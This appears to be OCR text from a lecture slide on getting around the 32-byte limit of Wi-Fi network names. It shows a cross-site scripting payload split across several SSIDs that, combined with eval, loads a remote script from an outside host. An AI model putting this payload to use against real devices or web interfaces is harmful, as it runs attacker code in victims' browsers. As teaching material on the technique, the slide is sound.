 Length Limitation
» Access Point’s ID field
has only 32 bytes.
» How to overcome this
limitation?
1
2
3
4
5
1:53
Wifi Analyzer
Connected to: AirOrangeX (00:1d:70:59:4b:e1)
IP address: 128.230.93.2
<img src onerror=d="gl')"> (fa:96:95:0e:90:e7)
CH 1 2412 MHz -41 dBm
WPA2
<img src onerror=b="ipt('ht"> (02:1a:11:f0:39:d...
CH 6 2437 MHz -47 dBm
<img src onerror=c="tp://mu."> (fa:27:93:02:6a...
CH 1 2412 MHz dBm
WPA2
<img src onerror=a="$.getScr"> (02:1a:11:f7:5...
CH 6 2437 MHz -51 dBm
<img src onerror=eval(a+b+c+d)> (02:1a:11:f3:...
CH 6 2437 MHz -54 dBm
WPA2
AirOrangeGuest (...)
CH ... ... -62 dBm
Samsung 6545
Service Dealer Will Beat Any Written Quote
by 10% or More!